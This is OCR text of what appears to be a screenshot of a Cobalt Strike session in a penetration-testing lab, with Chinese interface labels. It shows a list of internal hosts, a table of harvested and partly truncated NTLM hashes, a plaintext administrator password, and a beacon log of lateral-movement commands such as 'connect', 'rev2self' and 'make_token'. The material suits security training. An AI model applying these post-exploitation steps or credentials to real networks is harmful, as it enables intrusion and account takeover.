 address name note
192.168.2.3 WIN-3F3NJQQR88K
192.168.2.22 DESKTOP-EV5SIKM
192.168.2.33
192.168.3.22 DESKTOP-EV5SIKM
192.168.3.34 WEBLOGIC
192.168.111.79 WIN-3F3NJQQR8
psexec
user password realm note
xiaodi857 b460df8d4e10e2b... WIN-3F3NJQQR8...
Administrator 0b17b318cd59bb... DESKTOP-EV5SI...
Guest 31d6cfe0d16ae93... WIN-3F3NJQQR8...
Guest 31d6cfe0d16ae93... DESKTOP-EV5SI...
Administrator 53bd9892cea6f1d WIN-3F3NJQQR8
用户: Administrator
密码: Admin12345
域: WEBLOGIC
监听器: SMB1 ...
会话: SYSTEM * via 192.168.2.22@3920 ...
使用会话的当前访问令牌（access token）
运行 帮助
事件日志 X Beacon 192.168.111.79@1840 X 监听器 X 密码凭
01/07 14:22:37 [*] Tasked to connect to 192.168.3.34:4
01/07 14:22:37 [+] host called home, sent: 23 bytes
01/07 14:22:54 [-] Could not connect to target
01/07 14:23:15 beacon> connect 192.168.3.34 4466
01/07 14:23:15 [*] Tasked to connect to 192.168.3.34:4
01/07 14:23:15 [+] host called home, sent: 23 bytes
01/07 14:23:32 [-] Could not connect to target
01/07 14:30:09 beacon> rev2self
01/07 14:30:09 [*] Tasked beacon to revert token
01/07 14:30:09 beacon> make_token WEBLOGIC\Administrat
01/07 14:30:09 [*] Tasked beacon to create a token for
01/07 14:30:09 [+] host called home, sent: 8 bytes